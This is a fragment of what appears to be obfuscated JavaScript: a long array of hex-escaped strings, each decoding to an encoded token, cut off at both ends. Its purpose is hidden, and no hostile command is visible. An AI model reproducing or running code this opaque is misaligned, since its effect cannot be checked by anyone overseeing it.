\x43\x6d\x77\x31\x51\x52\x63\x4b\x4a\x47\x42\x48\x43\x75\x6e\x31\x44\x77\x36\x38\x72\x4f\x54\x58\x43\x6f\x6e\x7a\x43\x6a\x63\x4f\x39\x77\x35\x6b\x69\x77\x72\x48\x43\x74\x41\x3d\x3d','\x77\x35\x68\x49\x77\x6f\x63\x65\x77\x6f\x77\x3d','\x77\x34\x37\x43\x76\x78\x6b\x3d','\x5a\x43\x49\x4b\x77\x70\x31\x2b\x77\x35\x62\x43\x6a\x53\x59\x3d','\x53\x73\x4b\x36\x77\x37\x76\x43\x6c\x6d\x70\x56\x77\x6f\x46\x55\x77\x72\x4c\x44\x73\x73\x4f\x44\x77\x34\x55\x2b\x4e\x48\x6c\x54\x4c\x38\x4b\x49\x4e\x4d\x4b\x75\x77\x36\x49\x6f\x63\x38\x4f\x4c\x4f\x73\x4b\x4f','\x4b\x45\x48\x43\x6e\x43\x33\x43\x6e\x67\x3d\x3d','\x77\x6f\x66\x44\x68\x41\x51\x73\x66\x4d\x4f\x31\x77\x34\x67\x3d','\x57\x45\x6f\x2b\x4c\x77\x3d\x3d','\x4e\x73\x4f\x67\x41\x73\x4b\x4b\x47\x57\x59\x4a','\x4e\x6c\x2f\x43\x67\x4d\x4f\x74\x77\x34\x54\x44\x76\x63\x4f\x35\x77\x70\x76\x44\x6d\x63\x4f\x65\x77\x72\x70\x6d\x77\x70\x31\x73\x77\x37\x76\x44\x68\x67\x76\x43\x72\x43\x2f\x44\x6e\x41\x3d\x3d','\x62\x67\x66\x44\x6e\x30\x6f\x61','\x57\x58\x58\x44\x6e\x63\x4f\x4f\x77\x71\x39\x57\x4e\x58\x7a\x43\x6d\x58\x6f\x3d','\x77\x37\x30\x45\x59\x43\x6c\x59\x59\x33\x58\x43\x6a\x38\x4b\x73\x77\x35\x6e\x43\x76\x46\x66\x43\x69\x4d\x4b\x69\x56\x73\x4f\x53\x4f\x73\x4b\x5a\x54\x38\x4f\x56\x57\x41\x3d\x3d','\x64\x78\x50\x44\x68\x31\x6f\x4e\x77\x34\x63\x48\x44\x4d\x4b\x47\x43\x4d\x4b\x70','\x77\x71\x50\x44\x6a\x4d\x4f\x2f\x77\x72\x48\x43\x73\x54\x7a\x44\x71\x63\x4b\x39\x63\x73\x4b\x49\x77\x35\x50\x44\x6d\x38\x4b\x45\x55\x31\x37\x43\x6c\x73\x4b\x63\x65\x6c\x72\x44\x76\x51\x2f\x43\x74\x56\x6e\x44\x67\x4d\x4b\x76\x77\x34\x41\x44\x77\x6f\x59\x3d','\x77\x72\x42\x58\x77\x70\x35\x72\x77\x70\x37\x44\x6b\x41\x3d\x3d','\x77\x71\x4a\x67\x77\x72\x73\x52\x77\x6f\x58\x44\x68\x4d\x4f\x33\x77\x70\x4e\x37\x57\x30\x4a\x69\x77\x6f\x56\x63\x77\x71\x62\x43\x68\x38\x4f\x73\x77\x36\x54\x44\x67\x63\x4b\x33\x77\x70\x51\x3d','\x77\x71\x50\x44\x6a\x4d\x4f\x2f\x77\x72\x48\x43\x73\x54\x7a\x44\x71\x63\x4b\x4a\x65\x4d\x4b\x45\x77\x36\x66\x44\x6f\x38\x4b\x6b\x51\x31\x50\x43\x68\x73\x4b\x57\x65\x68\x33\x44\x70\x77\x66\x43\x70\x55\x4c\x44\x6e\x4d\x4b\x79\x77\x34\x73\x63\x77\x35\x72\x43\x71\x67\x3d\x3d','\x58\x4d\x4f\x69\x48\x44\x44\x43\x6e\x63\x4f\x6c\x77\x6f\x74\x58\x49\x55\x38\x43','\x77\x37\x58\x44\x68\x32\x51\x47\x77\x37\x51\x70\x77\x36\x38\x71','\x57\x67\x6e\x44\x6e\x46\x4d\x61\x77\x36\x34\x4d\x54\x63\x4b\x56\x47\x63\x4b\x74\x44\x4d\x4f\x48\x77\x37\x66\x44\x69\x6c\x41\x34\x77\x36\x67\x4f\x59\x4d\x4b\x43\x77\x37\x56\x64\x77\x36\x33\x44\x76\x38\x4f\x76\x77\x36\x35\x37\x77\x70\x48\x44\x67\x68\x49\x51\x4d\x73\x4b\x51\x77\x34\x58\x44\x6b\x67\x4d\x38\x77\x36\x66\x43\x6e\x38\x4b\x6a\x77\x36\x72\x44\x6f\x69\x59\x49\x66\x4d\x4f\x79\x77\x35\x77\x49\x50\x4d\x4f\x6a\x77\x34\x37\x44\x6b\x45\x30\x31\x50\x38\x4f\x53\x4c\x38\x4f\x52\x77\x34\x7a\x44\x69\x6c\x45\x69\x77\x70\x6b\x56\x77\x34\x73\x52\x77\x71\x76\x43\x69\x42\x42\x48\x59\x51\x2f\x43\x6d\x55\x72\x44\x6e\x67\x34\x6f\x77\x37\x42\x6f\x77\x34\x77\x66\x77\x34\x37\x44\x73\x51\x3d\x3d','\x42\x73\x4f\x45\x77\x6f\x6e\x43\x75\x4d\x4f\x58','\x77\x37\x68\x70\x77\x72\x51\x3d','\x59\x56\x38\x77','\x77\x70\x54\x44\x6e\x4d\x4f\x58\x4f\x48\x59\x6d\x42\x68\x78\x74','\x4b\x45\x58\x43\x67\x69\x76\x43\x6b\x6e\x78\x32\x41\x67\x3d\x3d','\x77\x6f\x66\x44\x6a\x44\x7a\x44\x6f\x63\x4f\x42\x77\x6f\x54\x44\x73\x30\x38\x3d','\x77\x72\x72\x44\x69\x73\x4f\x31\x77\x72\x41\x3d','\x77\x70\x7a\x44\x69\x47\x5a\x66\x49\x47\x35\x33\x77\x71\x72\x44\x6c\x38\x4f\x50\x61\x56\x34\x36\x51\x38\x4b\x67\x77\x37\x38\x51\x77\x35\x45\x63\x4a\x48\x4d\x3d','\x77\x34\x54\x44\x70\x38\x4b\x69\x47\x4d\x4b\x4d\x77\x70\x44\x43\x6d\x73\x4b\x56\x56\x56\x62\x44\x70\x73\x4b\x53','\x77\x72\x42\x5a\x77\x70\x5a\x30\x77\x34\x54\x44\x6c\x33\x41\x69\x77\x36\x48\x44\x74\x4d\x4f\x51\x77\x36\x39\x35\x49\x6e\x41\x70\x77\x34\x76\x44\x6d\x4d\x4f\x57\x51\x41\x4d\x69','\x77\x37\x77\x4d\x59\x6a\x68\x53','\x57\x6d\x58\x44\x68\x38\x4f\x4d\x77\x71\x6c\x70','\x57\x47\x48\x44\x6e\x38\x4f\x43\x77\x72\x70\x67\x4b\x48\x66\x43\x6e\x7a\x7a\x43\x6a\x30\x58\x43\x6c\x53\x44\x43\x68\x30\x42\x47\x77\x35\x48\x44\x75\x6a\x74\x2b\x45\x47\x77\x79','\x77\x72\x52\x54\x4d\x38\x4f\x6c\x77\x35\x6f\x3d','\x77\x71\x46\x64\x4d\x63\x4f\x2b\x77\x35\x72\x43\x67\x4d\x4f\x61\x56\x63\x4f\x6d\x77\x72\x38\x3d','\x62\x38\x4f\x72\x53\x67\x3d\x3d','\x58\x33\x6e\x43\x6c\x63\x4b\x4b\x77\x37\x77\x41\x77\x36\x52\x39\x77\x35\x62\x43\x6c\x67\x3d\x3d','\x45\x38\x4b\x44\x5a\x73\x4b\x31\x77\x70\x74\x57\x77\x6f\x42\x45','\x43\x38\x4b\x75\x48\x6e\x2f\x44\x75\x42\x74\x34\x77\x71\x7a\x43\x6b\x63\x4b\x7a\x77\x70\x77\x43','\x4e\x6c\x2f\x43\x69\x73\x4f\x39\x77\x34\x4d\x3d','\x65\x79\x41\x57\x77\x70\x39\x75\x77\x35\x6e\x44\x68\x43\x73\x30\x77\x6f\x38\x57\x58\x73\x4b\x6c','\x51\x47\x48\x44\x68\x63\x4f\x65\x77\x72\x67\x3d','\x77\x72\x7a\x44\x67\x4d\x4f\x34\x77\x72\x4c\x43\x74\x6a\x38\x3d','\x77\x71\x45\x51\x77\x37\x50\x44\x71\x33\x73\x3d','\x57\x73\x4f\x69\x45\x7a\x50\x43\x67\x4d\x4f\x49\x77\x71\x68\x52\x4a\x30\x6b\x57\x77\x72\x35\x56\x77\x35\x63\x55\x77\x36\x38\x3d','\x77\x36\x54\x44\x68\x31\x59\x43\x77\x36\x38\x66\x77\x36\x51\x31\x5a\x73\x4f\x4d\x59\x4d\x4b\x68\x77\x36\x78\x46\x41\x51\x3d\x3d','\x55\x33\x6a\x44\x67\x4d\x4f\x59\x77\x71\x6c\x79','\x77\x37\x63\x77\x77\x6f\x58\x44\x6e\x4d\x4b\x51\x50\x51\x4c\x43\x76\x68\x54\x44\x70\x58\x76\x43\x72\x78\x72\x44\x6d\x63\x4f\x65\x57\x32\x70\x6d\x53\x69\x6f\x5a\x77\x71\x30\x3d','\x5a\x47\x64\x68\x48\x41\x4c\x44\x67\x77\x3d\x3d','\x48\x67\x48\x43\x72\x79\x45\x6e\x59\x38\x4b\x76\x41\x4d\x4b\x6c\x4f\x43\x30\x79\x77\x35\x33\x44\x6e\x38\x4f\x47\x77\x37\x5a\x61\x61\x78\x59\x3d','\x54\x63\x4b\x52\x77\x35\x58\x43\x74\x30\x78\x76\x77\x37\x42\x38\x77\x70\x76\x44\x69\x73\x4f\x6a\x77\x72\x34\x3d','\x63\x38\x4f\x2b\x53\x4d\x4f\x36\x77\x35\x73\x75\x4a\x73\x4f\x64\x77\x36\x2f\x44\x72\x42\x37\x43\x6d\x32\x6a\x43\x73\x4d\x4b\x30\x54\x30\x7a\x44\x74\x57\x7a\x43\x69\x38\x4b\x6c\x77\x36\x72\x44\x74\x38\x4b\x52\x4a\x73\x4b\x61\x77\x35\x54\x43\x6b\x48\x41\x3d','\x77\x72\x49\x65\x77\x37\x37\x44\x72\x6e\x63\x3d','\x54\x51\x59\x47','\x77\x71\x4d\x6b\x4d\x55\x37\x44\x73\x52\x62\x43\x67\x79\x54\x44\x6b\x67\x3d\x3d','\x42\x77\x6e\x43\x74\x79\x77\x76\x64\x63\x4f\x31\x4a\x38\x4b\x65\x55\x68\x6b\x62\x77\x36\x62\x44\x70\x38\x4f\x73\x77\x35\x52\x6f\x46\x69\x6c\x4b\x77\x35\x37\x44\x68\x6e\x68\x6c\x62\x44\x37\x43\x6f\x51\x3d\x3d','\x77\x72\x67\x73\x4d\x46\x37\x44\x67\x41\x3d\x3d','\x4d\x56\x44\x43\x6f\x77\x3d\x3d','\x4c\x6b\x7a\x43\x68\x54\x2f\x43\x6b\x6e\x31\x72','\x4d\x6b\x58\x43\x6e\x6a\x2f\x43\x6a\x33\x73\x3d','\x77\x37\x31\x2f\x45\x63\x4b\x4d\x77\x71\x39\x7a\x55\x7a\x62\x43\x6d\x38\x4b\x4a\x66\x77\x37\x43\x6c\x63\x4b\x59\x59\x6c\x66\x44\x76\x67\x3d\x3d','\x77\x36\x38\x56\x5a\x7a\x35\x44\x5a\x77\x3d\x3d','\x4f\x55\x7a\x43\x6e\x7a\x72\x43\x6d\x6e\x39\x4d\x47\x63\x4f\x71\x77\x35\x6b\x3d','\x77\x36\x51\x4d\x65\x43\x52\x51\x64\x53\x2f\x43\x6a\x38\x4b\x72\x77\x6f\x50\x43\x72\x46\x62\x43\x70\x63\x4b\x31\x66\x73\x4f\x53\x4e\x38\x4b\x44\x42\x73\x4b\x73\x43\x55\x6e\x43\x71\x32\x6a\x44\x69\x73\x4f\x75\x61\x4d\x4f\x75\x4e\x4d\x4b\x7a\x43\x38\x4b\x65\x77\x34\x7a\x43\x73\x38\x4b\x42\x77\x36\x6a\x43\x67\x4d\x4b\x67\x77\x6f\x55\x3d','\x77\x70\x54\x44\x67\x63\x4f\x57\x4c\x31\x45\x6f\x44\x52\x64\x39\x77\x71\x4c\x43\x6c\x42\x66\x44\x6e\x41\x3d\x3d','\x65\x68\x54\x44\x6b\x6c\x45\x62\x77\x37\x77\x3d','\x77\x71\x42\x41\x50\x73\x4f\x2b\x77\x35\x73\x3d','\x63\x38\x4f\x2b\x53\x4d\x4f\x36\x77\x35\x73\x75\x4a\x73\x4f\x64\x77\x36\x2f\x44\x72\x41\x62\x43\x67\x57\x44\x43\x70\x38\x4b\x68\x55\x56\x6e\x44\x76\x6d\x76\x44\x6f\x63\x4b\x6f\x77\x37\x76\x44\x75\x4d\x4f\x59\x4d\x4d\x4b\x41\x77\x6f\x6a\x44\x67\x79\x62\x44\x75\x63\x4f\x39\x4b\x63\x4f\x39\x44\x32\x37\x43\x75\x68\x33\x44\x76\x38\x4f\x62','\x77\x37\x37\x43\x69\x52\x35\x4c\x59\x38\x4b\x50\x43\x52\x44\x43\x76\x42\x64\x4f\x77\x37\x6f\x6b','\x49\x30\x54\x43\x6a\x38\x4f\x6e\x77\x34\x2f\x44\x75\x51\x3d\x3d','\x77\x70\x50\x44\x6d\x79\x2f\x44\x76\x4d\x4f\x4d','\x77\x37\x31\x6d\x77\x6f\x44\x44\x6e\x69\x37\x43\x6c\x51\x64\x69\x46\x42\x76\x44\x70\x33\x48\x44\x73\x4d\x4f\x65\x77\x72\x73\x48\x77\x72\x33\x44\x75\x38\x4f\x56\x77\x70\x38\x6a\x54\x56\x63\x6d\x55\x41\x78\x33\x77\x37\x7a\x44\x69\x38\x4f\x79\x4d\x51\x33\x44\x70\x55\x76\x44\x73\x58\x4a\x66\x77\x34\x7a\x44\x74\x67\x3d\x3d','\x4b\x31\x50\x43\x6c\x53\x72\x43\x75\x6e\x52\x39\x48\x38\x4f\x33\x77\x36\x37\x43\x75\x69\x63\x75','\x61\x6a\x45\x46\x77\x70\x52\x76','\x47\x38\x4b\x58\x66\x73\x4b\x2f\x77\x6f\x68\x65\x77\x70\x74\x46\x48\x7a\x76\x44\x6b\x54\x7a\x44\x73\x6d\x76\x43\x70\x4d\x4f\x39\x77\x37\x39\x51\x77\x72\x66\x44\x73\x4d\x4f\x54\x62\x73\x4b\x52\x77\x36\x2f\x43\x68\x73\x4f\x62\x77\x6f\x77\x4e\x66\x68\x67\x37\x61\x78\x76\x43\x71\x6a\x44\x44\x71\x55\x4c\x44\x71\x4d\x4b\x77\x77\x37\x64\x34\x77\x35\x66\x43\x6f\x73\x4b\x52\x77\x6f\x50\x44\x72\x77\x3d\x3d','\x59\x4d\x4b\x67\x77\x37\x6a\x43\x67\x48\x31\x53','\x54\x48\x5a\x72\x48\x52\x6e\x44\x67\x38\x4b\x57\x4d\x30\x48\x44\x6d\x38\x4b\x4f\x77\x37\x68\x71\x77\x37\x4a\x72\x77\x37\x50\x44\x6b\x38\x4b\x32\x57\x68\x4d\x77\x63\x73\x4f\x34\x47\x38\x4f\x79','\x77\x70\x45\x69\x77\x37\x74\x31\x77\x34\x50\x43\x6a\x7a\x63\x64\x5a\x6a\x77\x51\x4a\x63\x4f\x39\x64\x63\x4f\x36','\x77\x72\x62\x44\x6c\x38\x4f\x77\x77\x71\x50\x43\x75\x77\x3d\x3d','\x77\x70\x54\x44\x68\x32\x66\x44\x75\x33\x44\x44\x70\x4d\x4f\x6b\x5a\x4d\x4b\x70\x49\x73\x4f\x50\x45\x63\x4b\x70\x77\x34\x4d\x6f\x44\x63\x4b\x76\x59\x38\x4b\x6d\x77\x37\x48\x44\x6a\x45\x4d\x53\x58\x42\x58\x43\x68\x4d\x4f\x71\x77\x34\x76\x43\x74\x42\x41\x3d','\x46\x4d\x4f\x55\x77\x34\x76\x43\x6e\x63\x4b\x2b\x77\x72\x66\x44\x69\x63\x4b\x67\x42\x46\x6f\x41\x77\x34\x2f\x43\x6a\x67\x3d\x3d','\x77\x37\x78\x2b\x58\x73\x4f\x46\x77\x71\x30\x34','\x4e\x73\x4f\x30\x47\x63\x4b\x42\x47\x33\x55\x38\x49\x4d\x4b\x71\x65\x4d\x4b\x68\x63\x45\x58\x43\x71\x4d\x4f\x6f\x77\x70\x55\x54\x77\x35\x31\x76\x44\x58\x68\x6a\x77\x6f\x76\x44\x74\x73\x4b\x65\x66\x73\x4b\x69\x63\x69\x6e\x43\x74\x6b\x70\x58','\x77\x36\x51\x2b\x77\x72\x37\x44\x6a\x4d\x4b\x58','\x44\x63\x4b\x2b\x43\x57\x6a\x44\x6e\x42\x49\x7a\x77\x72\x58\x43\x6a\x4d\x4b\x54\x77\x6f\x6b\x65\x4e\x77\x3d\x3d','\x42\x63\x4b\x61\x61\x63\x4b\x69\x77\x6f\x6c\x51\x77\x70\x31\x48','\x77\x36\x58\x43\x6c\x63\x4f\x74\x77\x36\x58\x43\x6f\x6e\x6e\x43\x75\x38\x4f\x63\x61\x38\x4f\x66\x77\x36\x6a\x43\x72\x38\x4b\x71\x41\x55\x7a\x44\x68\x73\x4b\x46\x4f\x55\x2f\x43\x6f\x42\x54\x44\x6a\x77\x3d\x3d','\x43\x38\x4b\x39\x41\x48\x50\x44\x71\x51\x3d\x3d','\x46\x63\x4f\x72\x77\x70\x7a\x44\x6a\x41\x3d\x3d','\x65\x68\x4c\x44\x6e\x46\x34\x3d','\x77\x36\x72\x44\x68\x6e\x55\x3d','\x47\x52\x33\x43\x73\x69\x30\x3d','\x52\x4d\x4f\x47\x77\x71\x58\x43\x72\x38\x4f\x65','\x52\x45\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x6a\x43\x6a\x78\x6c\x4b\x56\x73\x4b\x61','\x77\x71\x54\x44\x6b\x4d\x4f\x69\x77\x72\x30\x3d','\x77\x35\x78\x4f\x50\x67\x3d\x3d','\x58\x38\x4f\x45\x77\x72\x30\x3d','\x77\x71\x37\x44\x68\x58\x51\x3d','\x77\x37\x74\x62\x77\x70\x68\x4c\x77\x70\x37\x44\x6b\x58\x59\x66\x77\x37\x4c\x43\x72\x73\x4b\x51','\x77\x71\x4c\x44\x68\x4d\x4f\x39\x77\x71\x44\x43\x75\x77\x3d\x3d','\x51\x6d\x2f\x44\x75\x73\x4f\x66\x77\x71\x39\x6f\x4d\x6e\x38\x3d','\x52\x4d\x4b\x66\x77\x37\x6a\x43\x75\x63\x4b\x49\x4c\x6b\x4a\x78\x77\x6f\x63\x6e\x77\x70\x46\x78\x50\x7a\x4a\x33\x77\x72\x6e\x43\x6c\x4d\x4f\x6b\x77\x71\x49\x58\x77\x35\x39\x36\x4b\x41\x58\x44\x6a\x46\x68\x58\x63\x73\x4f\x76\x51\x6d\x76\x43\x69\x68\x58\x44\x6d\x6a\x34\x4f\x77\x6f\x6a\x44\x71\x4d\x4f\x63\x77\x34\x48\x43\x6a\x4d\x4f\x70\x77\x37\x51\x57\x77\x72\x76\x43\x71\x57\x33\x44\x72\x33\x58\x43\x6b\x73\x4b\x4e\x47\x33\x72\x44\x72\x58\x78\x2b\x53\x48\x49\x30\x57\x63\x4b\x6c\x48\x78\x67\x52\x46\x41\x3d\x3d','\x77\x36\x4a\x6b\x58\x73\x4f\x66\x77\x72\x55\x76','\x77\x71\x50\x43\x6d\x63\x4b\x59\x63\x6d\x59\x61\x50\x67\x6c\x72\x77\x72\x48\x43\x70\x43\x33\x44\x74\x4d\x4b\x64\x5a\x68\x6c\x58\x5a\x6e\x73\x6a\x77\x36\x6f\x78\x4c\x7a\x48\x44\x76\x77\x6e\x44\x71\x38\x4b\x4d\x77\x35\x6b\x45\x77\x72\x2f\x43\x69\x52\x5a\x45\x77\x37\x54\x44\x69\x63\x4b\x4d\x4f\x54\x62\x44\x69\x41\x3d\x3d','\x77\x37\x4a\x6a\x57\x63\x4f\x4e\x77\x72\x55\x34\x77\x72\x6c\x7a\x77\x6f\x66\x44\x75\x31\x6e\x43\x69\x6d\x34\x3d','\x41\x41\x58\x43\x70\x67\x3d\x3d','\x52\x58\x4c\x44\x69\x67\x3d\x3d','\x77\x34\x56\x6c\x77\x6f\x63\x3d','\x77\x37\x70\x77\x77\x72\x35\x32\x77\x6f\x6e\x44\x67\x6d\x38\x43\x77\x36\x44\x44\x71\x73\x4f\x59\x77\x35\x35\x4d\x62\x79\x70\x6f\x77\x35\x4c\x44\x6a\x38\x4f\x62\x51\x6b\x67\x5a\x77\x71\x72\x43\x69\x52\x34\x78\x4a\x48\x44\x44\x72\x73\x4b\x51\x77\x72\x49\x69\x52\x6e\x30\x3d','\x52\x53\x49\x51\x77\x70\x49\x3d','\x77\x37\x67\x4d\x59\x43\x6c\x59\x65\x51\x3d\x3d','\x58\x73\x4f\x49\x77\x71\x34\x3d','\x47\x38\x4b\x2f\x43\x58\x76\x44\x71\x52\x41\x54\x77\x72\x66\x43\x6e\x63\x4b\x36\x77\x6f\x30\x45\x49\x67\x3d\x3d','\x77\x70\x59\x75\x77\x36\x6f\x3d','\x47\x68\x72\x43\x6f\x67\x3d\x3d','\x46\x73\x4b\x44\x42\x41\x3d\x3d','\x61\x56\x44\x44\x74\x32\x42\x65\x77\x70\x66\x44\x75\x63\x4b\x35\x77\x35\x6b\x4b\x57\x38\x4f\x72\x77\x36\x48\x43\x68\x38\x4b\x74\x49\x30\x50\x44\x6d\x38\x4f\x5a\x4f\x43\x37\x43\x6c\x73\x4f\x47\x77\x72\x4a\x62\x59\x4d\x4f\x33\x77\x36\x59\x52\x77\x6f\x55\x46\x77\x37\x72\x44\x6d\x41\x59\x3d','\x77\x37\x4e\x6c\x55\x38\x4f\x4e','\x63\x6b\x55\x7a\x77\x37\x58\x44\x70\x78\x41\x76','\x61\x63\x4b\x33\x77\x37\x59\x3d','\x58\x63\x4f\x4d\x77\x72\x41\x49\x49\x48\x45\x3d','\x56\x73\x4f\x49\x77\x71\x72\x43\x72\x38\x4f\x57\x65\x52\x73\x33','\x77\x71\x6a\x44\x6c\x6d\x59\x3d','\x61\x79\x77\x4b\x77\x6f\x6c\x6b\x77\x35\x76\x43\x6a\x77\x3d\x3d','\x42\x63\x4f\x4c\x77\x6f\x48\x43\x71\x4d\x4f\x55\x77\x37\x4c\x44\x67\x63\x4b\x4f\x77\x37\x30\x3d','\x77\x72\x70\x52\x59\x57\x7a\x44\x74\x68\x55\x57','\x57\x6d\x2f\x44\x6a\x67\x3d\x3d','\x77\x72\x72\x44\x68\x4d\x4f\x6e\x77\x72\x7a\x43\x75\x53\x72\x43\x73\x38\x4b\x46\x5a\x51\x3d\x3d','\x42\x4d\x4f\x4a\x77\x34\x33\x43\x67\x4d\x4b\x62\x77\x72\x58\x44\x75\x63\x4b\x63\x4f\x56\x30\x4f\x77\x35\x62\x43\x6e\x38\x4b\x45\x77\x35\x44\x43\x6f\x6e\x59\x51','\x42\x56\x66\x43\x6d\x73\x4f\x73','\x77\x70\x33\x44\x67\x32\x58\x44\x68\x6e\x37\x44\x71\x4d\x4f\x31','\x4e\x47\x4d\x2f\x45\x30\x44\x44\x6a\x4d\x4f\x4c\x4b\x51\x62\x43\x68\x38\x4f\x2f\x77\x36\x41\x39\x77\x36\x74\x36','\x77\x71\x37\x44\x75\x6d\x67\x63\x77\x72\x6f\x3d','\x63\x57\x67\x75','\x56\x57\x6a\x44\x69\x4d\x4f\x5a\x77\x70\x35\x75\x4f\x48\x33\x43\x72\x47\x59\x3d','\x77\x70\x51\x36\x77\x34\x34\x3d','\x61\x63\x4f\x31\x77\x71\x68\x56\x43\x38\x4f\x39','\x77\x37\x52\x57\x77\x6f\x49\x3d','\x66\x73\x4f\x33\x58\x38\x4f\x68\x77\x37\x30\x37','\x45\x73\x4f\x6d\x77\x72\x51\x3d','\x77\x36\x46\x4d\x77\x70\x77\x3d','\x77\x37\x4a\x35\x58\x63\x4f\x65\x77\x6f\x49\x79\x77\x70\x68\x36\x77\x71\x50\x44\x6f\x67\x3d\x3d','\x77\x71\x5a\x49\x77\x71\x49\x3d','\x77\x70\x6e\x44\x6a\x6e\x44\x44\x6f\x46\x62\x44\x73\x51\x3d\x3d','\x46\x38\x4f\x30\x77\x70\x45\x3d','\x77\x71\x30\x6c\x50\x56\x6e\x44\x70\x42\x73\x3d','\x77\x72\x70\x4e\x77\x6f\x38\x3d','\x77\x34\x59\x38\x77\x37\x73\x3d','\x77\x37\x42\x76\x77\x70\x66\x44\x68\x51\x6a\x43\x67\x41\x3d\x3d','\x41\x38\x4f\x76\x77\x71\x67\x3d','\x77\x71\x34\x63\x77\x34\x45\x3d','\x77\x72\x66\x44\x6a\x63\x4f\x77\x77\x71\x66\x43\x6e\x53\x54\x43\x6f\x38\x4b\x50\x56\x73\x4b\x65','\x77\x34\x31\x42\x77\x6f\x6f\x5a\x77\x71\x6a\x44\x71\x41\x3d\x3d','\x77\x72\x35\x76\x65\x77\x3d\x3d','\x77\x36\x6c\x2b\x48\x73\x4b\x61\x77\x6f\x46\x77','\x62\x47\x2f\x44\x71\x67\x3d\x3d','\x42\x4d\x4f\x56\x77\x72\x34\x3d','\x77\x36\x41\x4f\x58\x51\x3d\x3d','\x53\x73\x4b\x72\x77\x35\x73\x3d','\x77\x6f\x72\x44\x6d\x51\x67\x38\x57\x4d\x4f\x7a','\x47\x31\x6e\x43\x72\x51\x3d\x3d','\x77\x35\x38\x56\x77\x36\x55\x3d','\x46\x4d\x4f\x4b\x77\x34\x63\x3d','\x43\x4d\x4f\x56\x52\x51\x3d\x3d','\x4d\x48\x6e\x43\x73\x67\x3d\x3d','\x63\x30\x55\x75\x77\x36\x48\x44\x73\x68\x38\x3d','\x77\x34\x44\x44\x71\x6e\x51\x32\x77\x34\x4d\x47\x77\x34\x59\x46\x57\x38\x4f\x50\x52\x63\x4b\x62\x77\x34\x35\x67\x4b\x32\x6a\x44\x67\x63\x4f\x44\x61\x79\x51\x43\x57\x38\x4b\x2f\x77\x36\x33\x43\x67\x4d\x4b\x6a\x65\x73\x4f\x73\x77\x70\x73\x77\x77\x35\x72\x43\x68\x68\x52\x6f\x77\x36\x48\x44\x72\x32\x73\x37\x5a\x4d\x4b\x6a\x53\x79\x78\x38\x77\x35\x64\x31\x77\x72\x38\x4e\x55\x73\x4f\x46\x66\x55\x4a\x50\x77\x35\x2f\x44\x69\x73\x4b\x58\x63\x77\x6a\x44\x73\x33\x73\x73\x64\x6c\x70\x76\x77\x6f\x45\x3d','\x77\x70\x58\x44\x72\x6d\x59\x3d','\x77\x34\x4a\x65\x57\x63\x4b\x6c\x77\x72\x34\x68\x51\x44\x4c\x43\x6d\x45\x44\x43\x74\x41\x3d\x3d','\x65\x63\x4f\x74\x77\x71\x56\x4f\x50\x67\x3d\x3d','\x77\x72\x76\x44\x6c\x41\x34\x4c\x59\x63\x4f\x33','\x51\x38\x4f\x44\x54\x63\x4b\x73\x77\x35\x55\x68\x4d\x63\x4f\x54\x77\x36\x33\x43\x6e\x51\x44\x43\x6c\x33\x62\x43\x69\x67\x3d\x3d','\x77\x36\x55\x63\x77\x71\x63\x3d','\x77\x72\x6a\x44\x67\x4d\x4f\x2f\x77\x72\x4c\x43\x71\x69\x4d\x3d','\x65\x7a\x59\x47\x77\x6f\x6c\x2f\x77\x34\x55\x3d','\x77\x36\x4d\x44\x61\x69\x68\x50\x57\x7a\x30\x3d','\x77\x72\x63\x4b\x77\x37\x44\x44\x71\x47\x62\x43\x68\x67\x3d\x3d','\x51\x38\x4f\x38\x77\x72\x34\x3d','\x64\x4d\x4f\x78\x57\x73\x4f\x32\x77\x34\x51\x41\x4e\x41\x3d\x3d','\x4c\x56\x50\x43\x67\x4d\x4f\x75\x77\x35\x2f\x44\x6f\x67\x3d\x3d','\x4e\x73\x4f\x57\x59\x43\x67\x3d','\x77\x70\x54\x44\x67\x6d\x74\x4e\x4f\x57\x4d\x3d','\x4a\x57\x44\x44\x6b\x57\x56\x55\x77\x70\x4d\x3d','\x62\x73\x4f\x76\x55\x73\x4f\x36\x77\x34\x67\x3d','\x77\x6f\x38\x2f\x4c\x6b\x72\x44\x6e\x41\x3d\x3d','\x77\x36\x7a\x43\x75\x33\x68\x45\x77\x37\x6b\x66\x77\x70\x30\x66\x62\x46\x56\x70\x77\x37\x4d\x67\x4f\x63\x4b\x6a\x55\x46\x35\x70\x77\x35\x72\x43\x73\x73\x4b\x61\x77\x6f\x31\x48\x77\x35\x64\x58\x54\x38\x4f\x53\x54\x44\x33\x44\x6d\x53\x7a\x44\x69\x52\x49\x6c\x4c\x78\x38\x65\x59\x38\x4b\x6b\x61\x6c\x50\x43\x6b\x38\x4f\x5a\x44\x52\x78\x56\x57\x7a\x52\x5a','\x77\x70\x72\x44\x67\x51\x55\x6e\x62\x51\x3d\x3d','\x52\x4d\x4b\x71\x77\x36\x50\x43\x6b\x6e\x41\x3d','\x5a\x43\x59\x4b\x77\x70\x31\x2f\x77\x35\x38\x3d','\x77\x71\x51\x77\x77\x35\x33\x43\x6a\x67\x72\x43\x73\x45\x4e\x63\x55\x51\x4c\x43\x75\x54\x76\x44\x6e\x63\x4f\x5a\x77\x35\x46\x50\x77\x71\x37\x44\x73\x63\x4f\x71\x77\x6f\x38\x6d\x45\x68\x30\x6e\x52\x42\x73\x39\x77\x72\x33\x44\x6d\x63\x4f\x6b\x51\x52\x44\x44\x6a\x67\x44\x43\x75\x43\x39\x49\x77\x37\x50\x43\x76\x58\x4d\x3d','\x63\x63\x4f\x6e\x4f\x41\x3d\x3d','\x77\x36\x4a\x34\x77\x70\x30\x3d','\x77\x34\x4a\x4d\x77\x6f\x55\x4d\x77\x70\x33\x44\x74\x41\x3d\x3d','\x77\x6f\x46\x58\x47\x73\x4b\x78','\x77\x6f\x6b\x55\x77\x37\x63\x3d','\x50\x67\x37\x43\x74\x51\x3d\x3d','\x49\x73\x4b\x51\x66\x41\x3d\x3d','\x77\x6f\x50\x44\x67\x38\x4f\x6c','\x77\x37\x6c\x50\x77\x70\x38\x3d','\x77\x71\x72\x44\x69\x53\x59\x3d','\x77\x6f\x35\x6a\x4b\x51\x3d\x3d','\x4c\x73\x4f\x57\x66\x54\x76\x44\x6e\x4d\x4f\x31','\x4e\x58\x72\x44\x6e\x48\x31\x4a\x77\x6f\x51\x3d','\x63\x6b\x54\x43\x6d\x54\x2f\x43\x6e\x6d\x42\x73\x54\x41\x3d\x3d','\x47\x6e\x50\x43\x6c\x41\x3d\x3d','\x77\x72\x56\x62\x59\x58\x6a\x44\x72\x52\x45\x3d','\x58\x6d\x7a\x43\x6a\x77\x3d\x3